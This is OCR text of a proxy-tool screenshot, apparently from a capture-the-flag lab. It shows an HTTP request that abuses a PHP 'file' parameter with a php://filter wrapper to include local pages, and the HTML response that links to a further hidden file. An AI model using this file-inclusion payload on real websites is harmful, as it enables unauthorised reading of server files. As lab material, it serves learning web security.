 Request
Pretty Raw Hex \n
GET /secret-script.php?file=
php://filter/resource=messages.html HTTP/1.1
Host: 10.10.142.162
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer:
http://10.10.142.162/secret-script.php?file=supersecretadmi
npanel.html
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render \n
<link rel="stylesheet" href="styles.css">
</head>
<body>
<div class="content">
<h1>
Messages
</h1>
<a href="
secret-script.php?file=php://filter/resource
=supersecretmessageforadmin">
Message!
</a>
</div>
</body>
</html>